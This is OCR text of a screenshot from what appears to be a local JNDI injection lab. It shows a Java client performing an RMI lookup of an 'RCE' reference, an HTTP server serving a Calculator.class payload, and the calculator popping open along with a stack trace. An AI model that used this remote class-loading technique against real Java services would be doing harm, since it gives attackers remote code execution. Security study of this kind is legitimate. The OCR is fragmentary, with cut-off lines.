 文件(F) 编辑(E) 选择(S) 查看(V) ···
jndi
JNDIRMIServer
没有配置
JNDIRMIServer.java
JNDIRMIClient.java
Calculator.java 1
调用堆栈 正在运行
JNDIR... 正在运行
1
com > JNDI > JNDIRMIClient.java > JNDIRMIClient > main(String[])
1 package com.JNDI;
2
3 import javax.naming.InitialContext;
4 import javax.naming.NamingException;
5
6 public class JNDIRMIClient {
Run | Debug
7 public static void main(String[] args) throws NamingException {
String uri = "rmi://127.0.0.1:7778/RCE";
InitialContext initialContext = new InitialContext();
initialContext.lookup(uri);
}
}
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A << >> C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =
1 输出 调试控制台 终端
a:10)
ed by: java.lang.ClassCastException: Calculator
ot be cast to javax.naming.spi.ObjectFactory
at javax.naming.spi.NamingManager.getObjectF
ryFromReference(NamingManager.java:163)
at javax.naming.spi.NamingManager.getObjectI
nce(NamingManager.java:319)
at com.sun.jndi.rmi.registry.RegistryContext
odeObject(RegistryContext.java:464)
... 4 more
ode\Java\jndi>
Microsoft Windows [版本 10.0.22621.2861]
(c) Microsoft Corporation。保留所有权利。
D:\Code\Java\jndi>cd ./com/JNDI
D:\Code\Java\jndi\com\JNDI>python -m http.server 8
081
Serving HTTP on :: port 8081 (http://[::]:8081/) .
..
::ffff:127.0.0.1 - - [24/Jan/2024 13:42:42] "GET /
Calculator.class HTTP/1.1" 200 -
Debug: J
Debug
python
Code